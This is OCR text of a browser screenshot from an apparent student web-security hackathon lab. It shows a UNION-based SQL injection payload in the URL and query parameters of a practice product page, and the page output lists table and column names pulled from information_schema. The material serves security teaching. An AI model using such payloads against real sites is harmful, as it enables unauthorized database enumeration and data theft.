 Google Chrome File Edit View History Bookmarks Profiles Tab Window Help Fri Feb 23 4:11 PM
sandbox02.cech.uc.edu/vcac × bopparsr-VM × waph-hackathon.eastus.clou × waph-hackathon.eastus.clou × +
Not Secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1%20UNION%20SELECT%2... S Relaunch to update
Gmail YouTube Maps Adblock Plus - fre...
id product price
1 apple 1.19
bopparsr CHARACTER_SETS CHARACTER_SET_NAME
bopparsr CHARACTER_SETS DEFAULT_COLLATE_NAME
bopparsr CHARACTER_SETS DESCRIPTION
bopparsr CHARACTER_SETS MAXLEN
bopparsr CHECK_CONSTRAINTS CHECK_CLAUSE
bopparsr CHECK_CONSTRAINTS CONSTRAINT_CATALOG
bopparsr CHECK_CONSTRAINTS CONSTRAINT_NAME
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock Adblock Plus 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests
3rd-party requests
100 ms 200 ms 300 ms 400 ms 500 ms 600 ms 700 ms 800 ms 900 ms 1000 ms 1100 ms 1200 ms 1300 ms 1400 ms 1500 ms
Name × Headers Payload Preview Response Initiator Timing Cookies
product.php?id=1%20UNION... Query String Parameters view source view URL-encoded
index.f8fe4d6f.js id: 1 UNION SELECT "bopparsr",table_name,column_name FROM information_schema.columns
index.0a1d9bc1.js
pageInteraction.2f84ddce.js
arrow.svg
12 requests 866 kB transferred